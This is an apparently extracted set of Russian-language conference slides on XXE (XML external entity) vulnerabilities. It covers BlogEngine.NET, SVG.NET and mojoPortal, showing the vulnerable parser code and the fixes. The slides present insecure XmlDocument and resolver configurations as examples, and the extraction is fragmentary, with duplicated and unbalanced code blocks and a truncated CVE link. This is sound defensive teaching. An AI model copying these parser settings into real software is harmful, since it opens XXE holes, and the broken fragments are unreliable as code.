# BlogEngine.NET: XMLRPCRequest

```
public XMLRPCRequest(HttpContext input)
{
  var inputXml = ParseRequest(input);
```

```
// LogMetaWeblogCall(inputXml);
this.LoadXmlRequest(inputXml);
```
}

## BlogEngine.NET: ParseRequest

![](_page_22_Figure_1.jpeg)

# BlogEngine.NET: XMLRPCRequest

public XMLRPCRequest(HttpContext input) { var inputXml = ParseRequest(input); // LogMetaWeblogCall(inputXml); this.LoadXmlRequest(inputXml); }

## BlogEngine.NET: LoadXmlRequest

```
private void LoadXmlRequest(string xml)
{
  var request = new XmlDocument();
  try
  {
    if ( !(xml.StartsWith("<?xml") 
           || xml.StartsWith("<method")))
    {
      xml = xml.Substring(xml.IndexOf("<?xml"));
    <u>}</u>
    request.LoadXml(xml);
  }
  ....
}
```
sergvasiliev.ru

# BlogEngine.NET: ключевые моменты

- Уязвимость: дефолтный парсер XmlDocument
- Фикс: запрет обработки внешних сущностей (XmlResolver = null)
- Результат парсинга отдавался обратно

sergvasiliev.ru

![](_page_27_Picture_1.jpeg)

#### **SVG.NET Documentation**

Welcome to the documentation for the SVG.NET library!

#### Usage documentation

- Getting Started
- $\bullet$  Q&A
- Generated API documentation
- Sample Code

#### Project documentation

- Release Notes
- Contributing Guide

Note that this documentation is work in progress. You are always welcome to help improving it!

#### **Improve this Doc**

#### **IN THIS ARTICLE**

Usage documentation

Project documentation

![](_page_28_Picture_1.jpeg)

sergvasiliev.ru

{

}

```
void ProcessSvg()
```

```
using var svgStream = GetSvgFromUser(); 
var svgDoc = SvgDocument.Open<SvgDocument>(svgStream);
```
// SVG document processing...

```
SendSvgToUser(svgDoc);
```
}

```
void ProcessSvg()
{
  using var svgStream = GetSvgFromUser(); 
  var svgDoc = SvgDocument.Open<SvgDocument>(svgStream);
```
// SVG document processing...

```
SendSvgToUser(svgDoc);
```

```
public static T Open<T>(Stream stream, Dictionary<string, string> entities) 
 where T : SvgDocument, new() {
  ....
  var reader = new SvgTextReader(stream, entities)
  {
    XmlResolver = new SvgDtdResolver(),
    WhitespaceHandling = WhitespaceHandling.Significant,
   DtdProcessing = SvgDocument.DisableDtdProcessing ? DtdProcessing.Ignore
                                                      : DtdProcessing.Parse,
  };
  return Open<T>(reader);
}
```
}

```
public static T Open<T>(Stream stream, Dictionary<string, string> entities) 
  where T : SvgDocument, new() {
  ....
  var reader = new SvgTextReader(stream, entities)
  {
    XmlResolver = new SvgDtdResolver(),
    WhitespaceHandling = WhitespaceHandling.Significant,
   DtdProcessing = SvgDocument.DisableDtdProcessing ? DtdProcessing.Ignore
                                                      : DtdProcessing.Parse,
  };
  return Open<T>(reader);
```

```
public static T Open<T>(Stream stream, Dictionary<string, string> entities) 
  where T : SvgDocument, new() {
  ....
  var reader = new SvgTextReader(stream, entities)
  {
    XmlResolver = new SvgDtdResolver(),
    WhitespaceHandling = WhitespaceHandling.Significant,
    DtdProcessing = SvgDocument.DisableDtdProcessing ? DtdProcessing.Ignore
                                                      : DtdProcessing.Parse,
  };
  return Open<T>(reader);
}
```
}

```
internal class SvgDtdResolver : XmlUrlResolver {
 /// ....
  public override object GetEntity(Uri absoluteUri, 
                                    string role, 
                                    Type ofObjectToReturn)
  {
   if (....) {
      return Assembly.GetExecutingAssembly()
                      .GetManifestResourceStream("Svg.Resources.svg11.dtd");
    }
    else {
      return base.GetEntity(absoluteUri, role, ofObjectToReturn);
    }
  }
```
![](_page_35_Figure_0.jpeg)

sergvasiliev.ru
# SVG.NET: ключевые моменты

- Уязвимость: XML-парсер с явными опасными настройками
- Фикс:

отключение обработки внешних сущностей по умолчанию

• Результат парсинга отдавался обратно



- Используйте новые версии фреймворков
- Конфигурируйте парсеры правильно:
	- отключайте обработку DTD
	- ограничивайте размер сущностей
	- отключайте резолвинг внешних сущностей
- Используйте инструменты: SAST, SCA и т. п.

### Безопасность дефолтных парсеров



# XXE B mojoPortal



Add-Ons -Forums -**Blog** About - Docs  $\sim$ 

Download

### **Advanced Websites Made Easy**

mojoPortal is a free open source content management system. Anyone can use mojoPortal to build a website, no coding knowledge is required.



Build On a Platform With a 13 **Year History Of Stability** 



100% Free & Open Source, and **Always Will Be** 



**Easily Create & Manage Content Right In Your Browser**   $\leftarrow$   $\rightarrow$  X © localhost:56987/Admin/ContentStyles.aspx



# mojoPortal: btnImportStyles\_Click

```
void btnImportStyles_Click(object sender, EventArgs e) 
{
  if (uploader.HasFile)
  {
    if (uploader.FileName.EndsWith(".xml"))
    {
      SkinHelper.ImportStyles(uploader.FileContent, siteSettings.SiteGuid);
    }
  }
  WebUtils.SetupRedirect(this, Request.RawUrl);
}
```
# mojoPortal: ImportStyles

```
public static void ImportStyles(Stream stylesXmlStream, Guid siteGuid) 
{
  try
  {
    XmlDocument stylesXmlDoc = new XmlDocument();
    using (stylesXmlStream)
    {
      stylesXmlDoc.Load(stylesXmlStream);
    }
  ....
}
```




### Безопасность дефолтных парсеров



### Безопасность дефолтных парсеров





# XXE в [mojoPortal](https://nvd.nist.gov/vuln/detail/CVE-2023-24323)

- CVE-2023-24323
- Mojoportal v2.7 was discovered to contain an authenticated XML external entity (XXE) in
- NVD: https://nvd.nist.gov/vuln/detail/CVE-203



# OWASP: XML External Entity Prevention



\* For .NET Framework Versions ≥4.5.2, these libraries won't even process the in-line DTD by default. Even if you change the default to allow processing a DTD, if a DoS attempt is performed an exception will still be thrown as documented above.

#### sergvasiliev.ru

## Почему парсер разбирает внешние сущности?

 $\leftarrow$   $\rightarrow$  X © localhost:56987/Admin/ContentStyles.aspx



# XXE в mojoPortal

